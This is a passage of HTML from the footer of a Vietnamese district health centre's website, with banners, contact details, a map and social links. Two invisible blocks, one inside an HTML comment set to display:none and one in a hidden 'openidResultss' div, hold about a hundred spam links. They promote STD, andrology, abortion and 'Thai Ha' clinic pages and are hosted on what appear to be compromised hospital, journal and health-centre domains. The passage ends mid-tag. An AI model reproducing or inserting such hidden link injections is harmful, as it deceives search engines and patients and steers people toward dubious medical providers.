		<a href="/index.php?language=vi&amp;nv=banners&amp;op=click&amp;id=12" onclick="this.target='_blank'" title="Hệ thống Quản lý Văn bản &amp; Điều hành tỉnh PT"> <img alt="Hệ thống Quản lý Văn bản &amp; Điều hành tỉnh PT" src="/uploadscamkhe/banners/5vanban.jpg" width="212" height="81" /> </a>
</div><div class="nv-block-banners">
		<a href="/index.php?language=vi&amp;nv=banners&amp;op=click&amp;id=22" onclick="this.target='_blank'" title="Đánh giá Chất lượng BV"> <img alt="Đánh giá Chất lượng BV" src="/uploadscamkhe/banners/danh-gia-chat-luong-benh-vien-1.jpg" width="212" height="81" /> </a>
</div><div class="nv-block-banners">
		<a href="/index.php?language=vi&amp;nv=banners&amp;op=click&amp;id=25" onclick="this.target='_blank'" title="Cổng Thông tin Điện tử Pháp điển"> <img alt="Cổng Thông tin Điện tử Pháp điển" src="/uploadscamkhe/banners/screenshot_1711602235.png" width="212" height="70" /> </a>
</div>
	</div>
</div>
<div class="row">
</div>
                </div>
            </section>
        </div>
        <footer id="footer">
            <div class="wraper">
                <div class="container">
                    <div class="row">
                        <div class="col-xs-24 col-sm-24 col-md-6">
                            <div class="panel-body">
    <h3>Các chuyên mục chính</h3>
    <section><ul class="menu">
		<li>
		<a href="/vi/about/">Giới thiệu</a>
	</li>
	<li>
		<a href="/vi/news/">Tin Tức</a>
	</li>
	<li>
		<a href="/vi/statistics/">Thống kê</a>
	</li>
	<li>
		<a href="/vi/voting/">Khảo sát ý kiến</a>
	</li>
	<li>
		<a href="/vi/seek/">Tìm kiếm</a>
	</li>
</ul></section>
</div>

                        </div>
                        <div class="col-xs-24 col-sm-24 col-md-10">
                            <ul class="company_info" itemscope itemtype="http://schema.org/LocalBusiness">
<li class="company_name"><span itemprop="name">Trung tâm Y tế huyện Cẩm Khê</span></li>
<li><a class="pointer" data-toggle="modal" data-target="#company-map-modal-16"><em class="fa fa-map-marker"></em><span>Địa chỉ: <span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress"><span itemprop="addressLocality" class="company-address">Số 147 đường Hoa Khê, xã Cẩm Khê, tỉnh Phú Thọ</span></span></span></a></li>
<li><em class="fa fa-phone"></em><span>Điện thoại: <span itemprop="telephone">02106.556.556</span></span></li>

<li><em class="fa fa-envelope"></em><span>Email: <a href="mailto:bvcamkhept@gmail.com"><span itemprop="email">bvcamkhept@gmail.com</span></a></span></li>
<li><em class="fa fa-globe"></em><span>Website: <a href="http://benhviendakhoacamkhe.vn" target="_blank"><span itemprop="url">http://benhviendakhoacamkhe.vn</span></a>&nbsp; <a href="http://trungtamytecamkhe.vn" target="_blank"><span itemprop="url">http://trungtamytecamkhe.vn</span></a></span></li>
</ul>
<div class="modal fade company-map-modal" id="company-map-modal-16" data-trigger="false">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
				<div class="company-map" id="company-map-16" data-clat="20.984586120874" data-clng="105.79519605026" data-lat="20.984516" data-lng="105.795475" data-zoom="17"></div>
            </div>
        </div>
    </div>
</div>

                        </div>
                        <div class="col-xs-24 col-sm-24 col-md-8">
                            <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d891.8413421811885!2d105.136971577871!3d21.415962651440616!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x63e96be07412f7b!2zQuG7h25oIFZp4buHbiDEkGEgS2hvYSBIdXnhu4duIEPhuqltIEtow6o!5e1!3m2!1svi!2sus!4v1539663574849" width="356" height="180" frameborder="1" style="border:1" allowfullscreen="allowfullscreen"></iframe>

                        </div>
                    </div>
                    <div class="row">
                        <div class="col-xs-24 col-sm-24 col-md-8">
                            <div class="panel-body">
                                <span class="visible-xs-inline-block"><a title="Chúng tôi trên mạng xã hội" class="pointer button" data-toggle="tip" data-target="#socialList" data-click="y"><em class="fa fa-share-alt fa-lg"></em><span class="hidden">Chúng tôi trên mạng xã hội</span></a></span>
<div id="socialList" class="content">
<h3 class="visible-xs-inline-block">Chúng tôi trên mạng xã hội</h3>
<ul class="socialList">
		<li><a href="https://www.facebook.com/ttyt.camkhe?mibextid=ZbWKwL" target="_blank"><i class="fa fa-facebook">&nbsp;</i></a></li>
		<li><a href="/vi/feeds/"><i class="fa fa-rss">&nbsp;</i></a></li>
</ul>
</div>
                            </div>
                            <div id="ftip" data-content="">
                                <div class="bg"></div>
                            </div>
                        </div>
                        <div class="col-xs-24 col-sm-24 col-md-16">
                            <div class="panel-body">
                            	<!-- 
<div style="display:none"><p><a href="https://rsuppersahabatan.co.id/medical/home.html?cat-bao-quy-dau-o-dau">https://rsuppersahabatan.co.id/medical/home.html?cat-bao-quy-dau-o-dau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?hoi-nach-co-chua-duoc-khong">https://rsuppersahabatan.co.id/medical/home.html?hoi-nach-co-chua-duoc-khong</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga-o-nam">https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga-o-nam</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?mun-rop-sinh-duc">https://rsuppersahabatan.co.id/medical/home.html?mun-rop-sinh-duc</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?tu-van-phu-khoa">https://rsuppersahabatan.co.id/medical/home.html?tu-van-phu-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?benh-lau">https://rsuppersahabatan.co.id/medical/home.html?benh-lau</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-benh-giang-mai">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-benh-giang-mai</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga-tu-dao-thai-khoi">https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga-tu-dao-thai-khoi</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?tri-noi">https://rsuppersahabatan.co.id/medical/home.html?tri-noi</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/default.html?kham-sui-mao-ga">https://trungtamytehuyenphuninh.vn/uploads/news/default.html?kham-sui-mao-ga</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?dai-hep-bao-quy-dau-co-quan-he-duoc-khong">https://rsuppersahabatan.co.id/medical/home.html?dai-hep-bao-quy-dau-co-quan-he-duoc-khong</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chi-phi-cat-bao-quy-dau">https://rsuppersahabatan.co.id/medical/home.html?chi-phi-cat-bao-quy-dau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?benh-phu-khoa">https://rsuppersahabatan.co.id/medical/home.html?benh-phu-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?va-mang-trinh">https://rsuppersahabatan.co.id/medical/home.html?va-mang-trinh</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chua-hoi-nach-o-dau">https://rsuppersahabatan.co.id/medical/home.html?chua-hoi-nach-o-dau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?bao-quy-dau">https://rsuppersahabatan.co.id/medical/home.html?bao-quy-dau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chua-sui-mao-ga-o-dau">https://rsuppersahabatan.co.id/medical/home.html?chua-sui-mao-ga-o-dau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chi-phi-kham-nam-khoa">https://rsuppersahabatan.co.id/medical/home.html?chi-phi-kham-nam-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chua-yeu-sinh-ly">https://rsuppersahabatan.co.id/medical/home.html?chua-yeu-sinh-ly</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?viem-bao-quy-dau">https://rsuppersahabatan.co.id/medical/home.html?viem-bao-quy-dau</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chua-yeu-sinh-ly">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chua-yeu-sinh-ly</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?kham-phu-khoa">https://rsuppersahabatan.co.id/medical/home.html?kham-phu-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?thoi-gian-u-benh-sui-mao-ga">https://rsuppersahabatan.co.id/medical/home.html?thoi-gian-u-benh-sui-mao-ga</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?phong-kham-da-khoa">https://rsuppersahabatan.co.id/medical/home.html?phong-kham-da-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?benh-viem-nhiem-phu-khoa">https://rsuppersahabatan.co.id/medical/home.html?benh-viem-nhiem-phu-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?nguyen-nhan-hoi-nach">https://rsuppersahabatan.co.id/medical/home.html?nguyen-nhan-hoi-nach</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?hinh-anh-sui-mao-ga">https://rsuppersahabatan.co.id/medical/home.html?hinh-anh-sui-mao-ga</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?kham-benh-lau">https://rsuppersahabatan.co.id/medical/home.html?kham-benh-lau</a></p><p><a href="https://www.econa.org.ua/files/journals/1/articles/2110/submission/original/2110-6565658095-1-SM.html?kham-benh-xa-hoi">https://www.econa.org.ua/files/journals/1/articles/2110/submission/original/2110-6565658095-1-SM.html?kham-benh-xa-hoi</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?kham-benh-xa-hoi">https://rsuppersahabatan.co.id/medical/home.html?kham-benh-xa-hoi</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?dau-hieu-sui-mao-ga">https://rsuppersahabatan.co.id/medical/home.html?dau-hieu-sui-mao-ga</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?sui-mao-ga-o-mieng">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?sui-mao-ga-o-mieng</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?dau-hieu-benh-lau">https://rsuppersahabatan.co.id/medical/home.html?dau-hieu-benh-lau</a></p><p><a href="https://www.econa.org.ua/files/journals/1/articles/2110/submission/original/2110-6565658095-1-SM.html?chua-sui-mao-ga-o-dau">https://www.econa.org.ua/files/journals/1/articles/2110/submission/original/2110-6565658095-1-SM.html?chua-sui-mao-ga-o-dau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chat-luong-phong-kham-thai-ha">https://rsuppersahabatan.co.id/medical/home.html?chat-luong-phong-kham-thai-ha</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?tri-ngoai">https://rsuppersahabatan.co.id/medical/home.html?tri-ngoai</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chi-phi-kham-phu-khoa">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chi-phi-kham-phu-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?dieu-tri-sui-mao-ga">https://rsuppersahabatan.co.id/medical/home.html?dieu-tri-sui-mao-ga</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga-o-nu">https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga-o-nu</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-tinh-hoan">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-tinh-hoan</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?phong-kham-nam-khoa">https://rsuppersahabatan.co.id/medical/home.html?phong-kham-nam-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?tieu-buot-tieu-rat">https://rsuppersahabatan.co.id/medical/home.html?tieu-buot-tieu-rat</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?viem-nhiem-phu-khoa">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?viem-nhiem-phu-khoa</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?benh-xa-hoi">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?benh-xa-hoi</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chua-xuat-tinh-som">https://rsuppersahabatan.co.id/medical/home.html?chua-xuat-tinh-som</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chi-phi-xet-nghiem-benh-giang-mai">https://rsuppersahabatan.co.id/medical/home.html?chi-phi-xet-nghiem-benh-giang-mai</a></p><p><a href="https://trungtamytehuyenphuninh.vn/themes/index.html?trieu-chung-sui-mao-ga">https://trungtamytehuyenphuninh.vn/themes/index.html?trieu-chung-sui-mao-ga</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chi-phi-chua-benh-lau">https://rsuppersahabatan.co.id/medical/home.html?chi-phi-chua-benh-lau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?bang-gia-xet-nghiem-benh-xa-hoi">https://rsuppersahabatan.co.id/medical/home.html?bang-gia-xet-nghiem-benh-xa-hoi</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?kham-xuat-tinh-som">https://rsuppersahabatan.co.id/medical/home.html?kham-xuat-tinh-som</a></p><p><a href="https://www.econa.org.ua/files/journals/1/articles/2110/submission/original/2110-6565658095-1-SM.html?kham-benh-giang-mai">https://www.econa.org.ua/files/journals/1/articles/2110/submission/original/2110-6565658095-1-SM.html?kham-benh-giang-mai</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chua-hoi-nach">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chua-hoi-nach</a></p><p><a href="https://trungtamytehuyenphuninh.vn/themes/index.html?chi-phi-chua-sui-mao-ga">https://trungtamytehuyenphuninh.vn/themes/index.html?chi-phi-chua-sui-mao-ga</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?bang-gia-cat-bao-quy-dau">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?bang-gia-cat-bao-quy-dau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?benh-lau-o-nam">https://rsuppersahabatan.co.id/medical/home.html?benh-lau-o-nam</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-benh-xa-hoi">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-benh-xa-hoi</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?kham-benh-tri">https://rsuppersahabatan.co.id/medical/home.html?kham-benh-tri</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?dieu-tri-giang-mai">https://rsuppersahabatan.co.id/medical/home.html?dieu-tri-giang-mai</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?kham-sinh-ly">https://rsuppersahabatan.co.id/medical/home.html?kham-sinh-ly</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?phong-kham-tri">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?phong-kham-tri</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?benh-nam-khoa">https://rsuppersahabatan.co.id/medical/home.html?benh-nam-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chua-liet-duong-roi-loan-cuong-duong-o-dau">https://rsuppersahabatan.co.id/medical/home.html?chua-liet-duong-roi-loan-cuong-duong-o-dau</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?tu-van-phu-khoa">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?tu-van-phu-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?duong-vat-noi-mun">https://rsuppersahabatan.co.id/medical/home.html?duong-vat-noi-mun</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?benh-tri">https://rsuppersahabatan.co.id/medical/home.html?benh-tri</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chua-benh-tri">https://rsuppersahabatan.co.id/medical/home.html?chua-benh-tri</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?kham-giang-mai">https://rsuppersahabatan.co.id/medical/home.html?kham-giang-mai</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-sinh-ly">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-sinh-ly</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?phong-kham-thai-ha">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?phong-kham-thai-ha</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?benh-lau-lay-qua-duong-nao">https://rsuppersahabatan.co.id/medical/home.html?benh-lau-lay-qua-duong-nao</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-xuat-tinh-som">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-xuat-tinh-som</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chua-benh-lau">https://rsuppersahabatan.co.id/medical/home.html?chua-benh-lau</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chua-sui-mao-ga">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chua-sui-mao-ga</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?gai-sinh-duc">https://rsuppersahabatan.co.id/medical/home.html?gai-sinh-duc</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-benh-lau">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-benh-lau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?tri-hoi-nach">https://rsuppersahabatan.co.id/medical/home.html?tri-hoi-nach</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?tu-van-nam-khoa">https://rsuppersahabatan.co.id/medical/home.html?tu-van-nam-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?ngua-bao-quy-dau">https://rsuppersahabatan.co.id/medical/home.html?ngua-bao-quy-dau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?kham-dau-tinh-hoan">https://rsuppersahabatan.co.id/medical/home.html?kham-dau-tinh-hoan</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?benh-lau-o-nam">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?benh-lau-o-nam</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?phong-kham-thai-ha">https://rsuppersahabatan.co.id/medical/home.html?phong-kham-thai-ha</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?kham-nam-khoa-la-kham-nhung-gi">https://rsuppersahabatan.co.id/medical/home.html?kham-nam-khoa-la-kham-nhung-gi</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chi-phi-chua-benh-tri">https://rsuppersahabatan.co.id/medical/home.html?chi-phi-chua-benh-tri</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chua-hoi-nach-o-dau">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chua-hoi-nach-o-dau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?thoi-gian-u-benh-giang-mai">https://rsuppersahabatan.co.id/medical/home.html?thoi-gian-u-benh-giang-mai</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?giang-mai-chua-duoc-khong">https://rsuppersahabatan.co.id/medical/home.html?giang-mai-chua-duoc-khong</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chi-phi-chua-sui-mao-ga">https://rsuppersahabatan.co.id/medical/home.html?chi-phi-chua-sui-mao-ga</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chi-phi-kham-phu-khoa">https://rsuppersahabatan.co.id/medical/home.html?chi-phi-kham-phu-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga-co-ngua-dau-khong">https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga-co-ngua-dau-khong</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?cat-bao-quy-dau-o-dau">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?cat-bao-quy-dau-o-dau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga">https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?kham-nam-khoa">https://rsuppersahabatan.co.id/medical/home.html?kham-nam-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga-co-chua-duoc-khong">https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga-co-chua-duoc-khong</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?benh-xa-hoi">https://rsuppersahabatan.co.id/medical/home.html?benh-xa-hoi</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chi-phi-chua-giang-mai">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chi-phi-chua-giang-mai</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chi-phi-kham-nam-khoa">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chi-phi-kham-nam-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?cat-tuyen-mo-hoi-nach-bao-nhieu-tien">https://rsuppersahabatan.co.id/medical/home.html?cat-tuyen-mo-hoi-nach-bao-nhieu-tien</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?kham-phu-khoa-la-gi">https://rsuppersahabatan.co.id/medical/home.html?kham-phu-khoa-la-gi</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-nam-khoa">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-nam-khoa</a></p><p><a href="https://trungtamytetamnongphutho.com/uploads/news/index.htm?phong-kham-thai-ha">https://trungtamytetamnongphutho.com/uploads/news/index.htm?phong-kham-thai-ha</a></p><p><a href="https://benhviendakhoacamkhe.vn/uploads/news/index.htm?phong-kham-thai-ha">https://benhviendakhoacamkhe.vn/uploads/news/index.htm?phong-kham-thai-ha</a></p><p><a href="https://trungtamytehuyentanson.com.vn/uploads/news/index.htm?phong-kham-thai-ha">https://trungtamytehuyentanson.com.vn/uploads/news/index.htm?phong-kham-thai-ha</a></p><p><a href="https://trungtamytedoanhung.vn/uploads/news/index.htm?phong-kham-thai-ha">https://trungtamytedoanhung.vn/uploads/news/index.htm?phong-kham-thai-ha</a></p><p><a href="https://trungtamytehuyentanson.com.vn/uploads/news/index.htm?phong-kham-da-khoa">https://trungtamytehuyentanson.com.vn/uploads/news/index.htm?phong-kham-da-khoa</a></p></div><div><span style="font-size:14px;"><span style="color:rgb(14, 39, 136);">&nbsp;</span></span>Thiết kế bởi&nbsp;<a href="http://giaiphapcongngheat.com/">CÔNG TY TNHH ĐẦU TƯ VÀ PHÁT TRIỂN CÔNG NGHỆ AT</a></div>
 -->
                                <a title="Green World" href="https://greenworld.vn/" style="color: #fff;">
                                    Thiết kế bởi Công ty TNHH Đầu tư và Phát triển Công nghệ AT
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </footer>
        <nav class="footerNav2">
            <div class="wraper">
                <div class="container">
                                        <div class="theme-change">
                                                <span title="Chế độ giao diện đang hiển thị: Tự động"><em class="fa fa-random fa-lg"></em></span>
                                                <a href="/index.php?language=vi&amp;nv=photos&amp;nvvithemever=d&amp;nv_redirect=_1pbBkQfiz8_HzyaAMher6ozhFOLb9VwE5TeDHn_MpdLnTNAlQ6ahxZDpntGELBPD-BTInWFiAaikBWvyxbDBY4dgqwQReEiyI86PM0jg-i25xwKoAlWpfkgmfKno0jY_Pyas1KtLqdBHWypAXhI-IldDoRgm6GlqP6m8VK_-MsumniKQcBC1ZM-5tl0e1lB" rel="nofollow" title="Click để chuyển sang giao diện Máy Tính"><em class="fa fa-desktop fa-lg"></em></a>
                    </div>
                    <div class="bttop">
                        <a class="pointer"><em class="fa fa-eject fa-lg"></em></a>
                    </div>
                </div>
            </div>
        </nav>
    </div>
    <!-- SiteModal Required!!! -->
    <div id="sitemodal" class="modal fade" role="dialog">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-body">
                    <em class="fa fa-spinner fa-spin">&nbsp;</em>
                </div>
                <button type="button" class="close" data-dismiss="modal"><span class="fa fa-times"></span></button>
            </div>
        </div>
    </div>
    <div class="fix_banner_left">
  </div>
  <div class="fix_banner_right">
  </div>
        <div id="timeoutsess" class="chromeframe">
            Bạn đã không sử dụng Site, <a onclick="timeoutsesscancel();" href="#">Bấm vào đây để duy trì trạng thái đăng nhập</a>. Thời gian chờ: <span id="secField"> 60 </span> giây
        </div>
        <div id="openidResult" class="nv-alert" style="display:none"></div>
<div id="openidResultss" style="display:none"><p><a href="https://trungtamytetamnongphutho.com/medical/chi-phi-pha-thai-an-toan-het-bao-nhieu-tien-tai-ha-noi.html">https://trungtamytetamnongphutho.com/medical/chi-phi-pha-thai-an-toan-het-bao-nhieu-tien-tai-ha-noi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/health.html?tinsk=10-phong-kham-phu-khoa-uy-tin-an-toan-o-ha-noi-moi">https://trungtamytetamnongphutho.com/medical/health.html?tinsk=10-phong-kham-phu-khoa-uy-tin-an-toan-o-ha-noi-moi</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/health.html?tinsk=tu-van-dia-chi-phong-kham-nam-khoa-o-ha-noi">https://trungtamytetamnongphutho.com/medical/health.html?tinsk=tu-van-dia-chi-phong-kham-nam-khoa-o-ha-noi</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/health.html?tinsk=dia-chi-phong-kham-pha-thai-an-toan-o-ha-noi">https://trungtamytetamnongphutho.com/medical/health.html?tinsk=dia-chi-phong-kham-pha-thai-an-toan-o-ha-noi</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/health.html?tinsk=tu-van-nam-khoa-online-cung-bac-si-nam-khoa-gioi-o-ha-noi">https://trungtamytetamnongphutho.com/medical/health.html?tinsk=tu-van-nam-khoa-online-cung-bac-si-nam-khoa-gioi-o-ha-noi</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/health.html?tinsk=chi-phi-kham-nam-khoa-tai-thu-do-ha-noi-hien-nay-bao-nhieu-tien">https://trungtamytetamnongphutho.com/medical/health.html?tinsk=chi-phi-kham-nam-khoa-tai-thu-do-ha-noi-hien-nay-bao-nhieu-tien</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/chi-phi-chua-sui-mao-ga-het-bao-nhieu-tien-tai-ha-noi-tin-suc-khoe.html">https://trungtamytetamnongphutho.com/medical/chi-phi-chua-sui-mao-ga-het-bao-nhieu-tien-tai-ha-noi-tin-suc-khoe.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tong-dai-tu-van-suc-khoe-phu-khoa-online-mien-phi-tin-moi-2023.html">https://trungtamytetamnongphutho.com/medical/tong-dai-tu-van-suc-khoe-phu-khoa-online-mien-phi-tin-moi-2023.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/health.html?tinsk=chi-phi-dot-viem-lo-tuyen-co-tu-cung-het-bao-nhieu-tien-o-ha-noi">https://trungtamytetamnongphutho.com/medical/health.html?tinsk=chi-phi-dot-viem-lo-tuyen-co-tu-cung-het-bao-nhieu-tien-o-ha-noi</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/health.html?tinsk=chi-phi-phau-thuat-cat-tri-het-bao-nhieu-tien-bang-gia-moi">https://trungtamytetamnongphutho.com/medical/health.html?tinsk=chi-phi-phau-thuat-cat-tri-het-bao-nhieu-tien-bang-gia-moi</a></p><p><a href="https://trungtamytehuyentanson.com.vn/uploads/health/tinsukhoe.html?ctbv=tu-van-gia-pha-thai-tai-phong-kham-pha-thai-o-gan-ha-noi">https://trungtamytehuyentanson.com.vn/uploads/health/tinsukhoe.html?ctbv=tu-van-gia-pha-thai-tai-phong-kham-pha-thai-o-gan-ha-noi</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/top-8-dia-chi-kham-chua-benh-tri-o-dau-tot-tai-ha-noi.html">https://trungtamytetamnongphutho.com/medical/top-8-dia-chi-kham-chua-benh-tri-o-dau-tot-tai-ha-noi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/dia-chi-benh-vien-cat-tuyen-mo-hoi-nach-tot-uy-tin-o-dau-o-ha-noi.html">https://trungtamytetamnongphutho.com/medical/dia-chi-benh-vien-cat-tuyen-mo-hoi-nach-tot-uy-tin-o-dau-o-ha-noi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/top-7-dia-chi-phong-kham-chua-benh-sui-mao-ga-tot-o-dau-ha-noi-uy-tin.html">https://trungtamytetamnongphutho.com/medical/top-7-dia-chi-phong-kham-chua-benh-sui-mao-ga-tot-o-dau-ha-noi-uy-tin.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/gia-chi-phi-chua-benh-lau-het-bao-nhieu-tien-tai-ha-noi-tin-y-te.html">https://trungtamytetamnongphutho.com/medical/gia-chi-phi-chua-benh-lau-het-bao-nhieu-tien-tai-ha-noi-tin-y-te.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tin-y-khoa-phuong-phap-cach-pha-thai-an-toan-nhat-khong-dau.html">https://trungtamytetamnongphutho.com/medical/tin-y-khoa-phuong-phap-cach-pha-thai-an-toan-nhat-khong-dau.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/bac-si-giai-dap-hut-thai-co-dau-khong-het-bao-nhieu-tien-o-dau-tot-uy-tin.html">https://trungtamytetamnongphutho.com/medical/bac-si-giai-dap-hut-thai-co-dau-khong-het-bao-nhieu-tien-o-dau-tot-uy-tin.html</a></p><p><a 